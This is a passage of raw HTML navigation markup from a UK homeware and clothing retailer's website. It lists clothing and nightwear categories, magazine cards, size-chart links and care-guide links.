class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mhn8r8nv1nbjm48x2mh__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/home" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Home" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/home" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-home?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-home?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-home?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a living room with a fireplace and a christmas tree" src="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-home?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Home
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Essentials every home should have. Ways to organise your living space. Decorating with seasonal accents.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/home" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <h2 data-v-aba2e318="" class="text-type__h1">
            Buying guides
        </h2> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Buying guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/sustainable-glossary" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Sustainable glossary
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/clothing" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clothing
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/clothing-new" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/nightwear-new-in" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/new-in-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                shoes &amp; accessories
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                trending
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/cashmere" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                cashmere
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/partywear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                partywear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/loungewear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                the winter retreat
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                clothing
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/clothing-bestsellers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bestsellers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/view-all-clothing" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/jumpers-and-cardigans" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jumpers &amp; cardigans
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/Tops/c/tops-and-t-shirts" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                tops &amp; t-shirts
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/loungewear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                loungewear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/trousers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                trousers &amp; leggings
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/dresses-and-tunics" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                dresses &amp; jumpsuits
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/shorts-and-skirts" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                skirts &amp; shorts
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/jackets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                coats &amp; jackets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/jeans" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jeans
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/swimwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                swimwear &amp; beachwear
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                nightwear
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/nightwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/robes-and-dressing-gowns" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                robes
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/pyjamas" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                pyjamas
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/nightdresses" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nightdresses
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/slippers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                slippers, socks &amp; sleep accessories
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                shoes &amp; accessories
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/footwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                shoes, boots &amp; trainers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/jewellery" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jewellery &amp; hair accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/hats-and-scarves" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hats &amp; scarves
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/bags-and-purses" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bags &amp; purses
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/glasses-and-sunglasses" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                sunglasses &amp; reading glasses
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/wash-bags" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                make up &amp; wash bags
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                collections &amp; edits
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/wardrobe-essentials" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                the essentials edit
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/holiday-shop" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                holiday shop
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                menswear
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/mens" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all menswear
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mhn8r8nzhhs6lssnlss__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mhn8r8nzhhs6lssnlss__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/style" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Style" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/style" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-clothing?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-clothing?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-clothing?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="three women are smiling and laughing together" src="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-clothing?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Style
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Tips for seasonal dressing. Ways to wear hero pieces. Love letters to favourite fabrics.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/style" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Size charts
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/clothing" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Women's size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/shoes" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Women's shoes size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/mens" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Men's size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/nightwear" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Nightwear size chart
                </a></div></div> <!----></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <h2 data-v-aba2e318="" class="text-type__h1">
            Care guides
        </h2> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Care guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/fabric-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Fabric care guide
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/sustainable-glossary" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Sustainable glossary
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/linen-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Linen care guide
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/uk/magazine/style/find-your-fit" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Trouser Fit Guide
